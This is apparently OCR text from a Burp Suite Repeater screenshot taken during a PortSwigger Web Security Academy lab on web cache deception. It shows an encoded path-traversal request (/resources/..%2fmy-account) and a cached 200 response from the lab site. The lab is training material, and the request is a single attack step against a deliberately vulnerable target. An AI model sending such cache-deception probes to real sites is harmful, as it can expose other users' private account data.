 10.0.2.15 Disconnected No target 100% 11:53 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0acd00ee04b35fd68086a35300f6002d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0acd00ee04b35fd68086a35300f6002d.web-security-academy.net
3 Cookie: session=WcsKfMw0j2S3YFhjTlOHc64slQzDQ9Fy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, b
8 Referer: https://0acd00ee04b35fd6 -academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Record an issue
Request in browser
Engagement tools
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a2700b904dc5f9d8091a2c4018100c5.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='/submitSolution'
parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
</script>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-origin-serv
er-normalization'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
30 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=back-arrow>
31 <g>
Search 0 highlights
Inspector
Selection 26 (0x1a)
Selected text
/resources/..%2fmy-account
Decoded from: URL encoding
/resources/../my-account
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Done 4,026 bytes | 171 millis
Event log (1) All issues (64) Memory: 176.9MB